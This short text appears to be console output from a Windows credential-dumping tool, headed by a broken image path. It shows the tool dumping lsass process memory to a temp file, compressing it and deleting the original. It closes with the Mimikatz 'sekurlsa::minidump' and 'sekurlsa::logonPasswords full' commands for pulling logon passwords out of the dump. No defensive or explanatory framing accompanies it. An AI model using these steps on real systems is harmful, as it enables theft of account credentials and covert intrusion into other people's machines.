 *] Dumping lsass (1120) to C:\WINDOWS\Temp\debug1120.out
+] Dump successful!
*] Compressing C:\WINDOWS\Temp\debug1120.out to C:\WINDOWS\Temp\debug1120.bin gzip file
*] Deleting C:\WINDOWS\Temp\debug1120.out
+] Dumping completed. Rename file to "debug1120.gz" to decompress.
*] Operating System : Windows 10 Pro
*] Architecture     : AMD64
*] Use "sekurlsa::minidump debug.out" "sekurlsa::logonPasswords full" on the same OS/arch